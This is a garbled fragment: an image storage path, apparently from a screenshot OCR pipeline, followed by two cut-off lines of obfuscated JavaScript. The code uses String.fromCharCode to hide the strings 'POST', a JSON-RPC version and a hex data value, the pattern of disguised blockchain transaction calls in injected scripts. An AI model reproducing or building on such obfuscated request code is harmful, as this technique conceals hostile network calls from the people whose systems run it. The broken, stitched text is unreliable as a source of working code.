
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55